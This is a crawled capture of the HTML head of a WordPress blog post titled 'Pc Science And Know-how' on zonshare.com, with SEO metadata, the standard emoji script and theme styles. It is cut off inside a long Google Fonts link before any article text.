

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zonshare.com/pc-science-and-know-how-2.html
body_size: 16763
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pc Science And Know-how - zonshare.com</title>
	<link rel="canonical" href="https://www.zonshare.com/pc-science-and-know-how-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pc Science And Know-how - zonshare.com" />
	<meta property="og:description" content="Transform the future of business, well being and communication with an IT diploma at Melbourne. Performing much better than the corporate projections of 3,000 units for the primary yr, within the first month after its launch Tandy Radio Shack´s first desktop laptop — the TRS-80 — sells 10,000 units. A number of the commonest positions [&hellip;]" />
	<meta property="og:url" content="http://www.zonshare.com/pc-science-and-know-how-2.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2020-01-11T11:36:21+00:00" />
	<meta property="og:image" content="https://thumb9.shutterstock.com/display_pic_with_logo/875032/521971156/stock-vector-silhouette-of-autonomous-car-vehicle-with-navigation-icons-around-over-white-background-ecology-521971156.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.zonshare.com/pc-science-and-know-how-2.html#article","isPartOf":{"@id":"http://www.zonshare.com/pc-science-and-know-how-2.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Pc Science And Know-how","datePublished":"2020-01-11T11:36:21+00:00","mainEntityOfPage":{"@id":"http://www.zonshare.com/pc-science-and-know-how-2.html"},"wordCount":222,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"http://www.zonshare.com/pc-science-and-know-how-2.html#primaryimage"},"thumbnailUrl":"https://thumb9.shutterstock.com/display_pic_with_logo/875032/521971156/stock-vector-silhouette-of-autonomous-car-vehicle-with-navigation-icons-around-over-white-background-ecology-521971156.jpg","keywords":["knowhow","science"],"articleSection":["Computer"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.zonshare.com/pc-science-and-know-how-2.html","url":"http://www.zonshare.com/pc-science-and-know-how-2.html","name":"Pc Science And Know-how - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"http://www.zonshare.com/pc-science-and-know-how-2.html#primaryimage"},"image":{"@id":"http://www.zonshare.com/pc-science-and-know-how-2.html#primaryimage"},"thumbnailUrl":"https://thumb9.shutterstock.com/display_pic_with_logo/875032/521971156/stock-vector-silhouette-of-autonomous-car-vehicle-with-navigation-icons-around-over-white-background-ecology-521971156.jpg","datePublished":"2020-01-11T11:36:21+00:00","breadcrumb":{"@id":"http://www.zonshare.com/pc-science-and-know-how-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.zonshare.com/pc-science-and-know-how-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/pc-science-and-know-how-2.html#primaryimage","url":"https://thumb9.shutterstock.com/display_pic_with_logo/875032/521971156/stock-vector-silhouette-of-autonomous-car-vehicle-with-navigation-icons-around-over-white-background-ecology-521971156.jpg","contentUrl":"https://thumb9.shutterstock.com/display_pic_with_logo/875032/521971156/stock-vector-silhouette-of-autonomous-car-vehicle-with-navigation-icons-around-over-white-background-ecology-521971156.jpg"},{"@type":"BreadcrumbList","@id":"http://www.zonshare.com/pc-science-and-know-how-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Pc Science And Know-how"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"https://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="https://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='https://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(https://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7